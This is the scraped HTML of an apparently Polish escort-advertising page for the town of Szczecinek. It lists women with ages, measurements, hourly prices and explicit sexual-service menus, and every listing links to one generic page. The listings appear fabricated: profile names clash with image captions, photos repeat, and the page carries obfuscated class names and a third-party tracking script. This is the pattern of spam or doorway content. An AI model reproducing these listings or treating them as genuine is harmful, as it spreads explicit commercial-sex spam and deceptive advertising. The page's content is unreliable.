

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/zachodniopomorskie/sex-kontakty-szczecinek.php
body_size: 5738
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Sex kontakty Szczecinek | Dziewczyny na wyjazdy - PAVOS.COM.PL</title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Sex, kontakty, Szczecinek, Lodzik głęboki">
<meta name="description" content="Uwielbiam także masować, możesz być pewien, że poczujesz się rozluźniony i rozpalony. Zaproszę Cie pod prysznic, który możemy wziąć wspólnie (Szczecinek). ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Sex Kamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Wybierz województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Linki</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Escort miasta Szczecinek</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NAJNOWSZE ANONSE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/792332-big-1-1462838400.jpg" alt="Dziewczyna Dominica Szczecinek">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1129.jpg" alt="Kobieta Henrietta Szczecinek">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-1129.jpg" alt="Escort Oriana Szczecinek">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/772742-big-1-1460764800.jpg" alt="Pani Michelle Szczecinek">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777425-big-1-1461283200.jpg" alt="Kobieta Isolde Szczecinek">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778983-big-1-1461456000.jpg" alt="Escort Pasqualina Szczecinek">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Sex kontakty Szczecinek</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Victoria</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/766590-big-1-1460073600.jpg" alt="Escort Reina Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Irina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787824-big-1-1462320000.jpg" alt="Pani Victoria Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">155</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">63</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Genevra</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-683.jpg" alt="Dziewczyna Caprice Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Selikon</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Delfina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788419-big-1-1462406400.jpg" alt="Dziewczyna Bella Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">AA</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Kira</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781816-big-1-1461715200.jpg" alt="Kobieta Jacqueline Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">64</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Alantoine</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-272.jpg" alt="Escort Benigna Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">164</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Maratta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777444-big-1-1461283200.jpg" alt="Prostytutka Calvin Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">48</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Elena</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783081-big-1-1461801600.jpg" alt="Dziwka Nunziatella Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">66</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Duże</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty w Szczecinek</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Mirabella</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-385.jpg" alt="Pani Raymond Szczecinek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Angelica</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
